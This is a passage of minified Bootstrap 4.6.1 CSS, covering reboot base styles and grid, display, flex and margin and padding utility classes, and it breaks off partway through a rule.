 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{m